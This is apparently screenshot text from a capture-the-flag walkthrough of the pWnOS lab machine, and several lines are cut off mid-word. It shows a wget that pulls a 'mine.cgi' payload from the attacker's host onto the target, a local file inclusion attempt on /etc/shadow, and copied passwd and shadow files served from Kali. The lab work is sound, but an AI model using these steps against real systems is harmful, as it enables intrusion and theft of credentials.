 drwxr-xr-x  9 root root  4.0K 2008-06-10 07:07 cache
drwxr-xr-x 23 root root  4.0K 2008-06-10 07:08 lib
drwxrwsr-x  2 root staff 4.0K 2007-10-08 05:47 local
drwxrwxrwt  3 root root    60 2017-05-18 16:17 lock
drwxr-xr-x 11 root root  4.0K 2017-05-18 16:17 log
drwxrwsr-x  2 root mail  4.0K 2008-06-10 06:24 mail
drwxr-xr-x  2 root root  4.0K 2008-06-10 06:24 opt
drwxr-xr-x 11 root root   400 2017-05-18 18:28 run
drwxr-xr-x  5 root root  4.0K 2008-06-10 07:07 spool
drwxrwxrwt  2 root root  4.0K 2007-10-08 05:47 tmp
drwx------  2 root bin   4.0K 2008-06-10 13:31 webmin
drwxr-xr-x  3 root root  4.0K 2008-06-12 09:55 www
vmware@ubuntuvm:~$ wget 192.168.11.142:8001/mine.cgi
--19:01:34--  http://192.168.11.142:8001/mine.cgi
           => `mine.cgi'
Connecting to 192.168.11.142:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,716 (3.6K) [application/octet-stream]
100%[==================================================================================
19:01:34 (248.00 MB/s) - `mine.cgi' saved [3716/3716]
vmware@ubuntuvm:~$
Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng Lab-Panel BlueClosure - Memb...
Welcome to the pWnO
this out, enter your information below for a small hint. :)
n00b l33t hax0r
failed to open stream: Permission denied in /var/www/index1.php on li
Warning: include() [function.include]: Failed opening '/etc/shadow' for inclusion (include_path='.:/usr/share/php:/usr/share
root@kali: ~/Documents/pWnO
Thu May 18:19:49:18
[root~/Documents/pWnOS]# ls
mine.cgi  passwd.txt  pwnos-pass.txt  shadow.txt
Thu May 18:19:49:24
[root~/Documents/pWnOS]# python -m SimpleHTTPServer 8001
Serving HTTP on 0.0.0.0 port 8001 ...
192.168.11.146 - - [18/May/2017 19:50:03] "GET /mine.cgi HTTP/1.0" 200 -